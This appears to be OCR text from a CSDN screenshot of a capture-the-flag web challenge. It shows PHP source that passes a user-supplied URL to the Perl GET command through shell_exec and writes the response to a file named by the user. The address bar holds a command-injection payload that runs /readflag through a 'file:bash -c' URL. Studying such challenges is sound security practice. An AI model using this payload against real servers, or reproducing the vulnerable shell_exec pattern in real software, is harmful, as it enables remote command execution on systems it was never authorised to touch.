 117.50.3.97:8004/?url=file:bash -c /readflag|&filename=321 90%
书签 NOW直播 T 天猫精选 JD 京东商城 腾讯视频 计算机组成原理第 企鹅电竞 游戏中心 淘 爱淘宝 C 100个C语言经典
<?php
$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);
@chdir($sandbox);
$data = shell_exec("GET " . escapeshellarg($_GET["url"]));
$info = pathinfo($_GET["filename"]);
$dir = str_replace(".", "", basename($info["dirname"]));
@mkdir($dir);
@chdir($dir);
@file_put_contents(basename($info["basename"]), $data);
highlight_file(__FILE__);
CSDN @AAAAAAAAAAAA66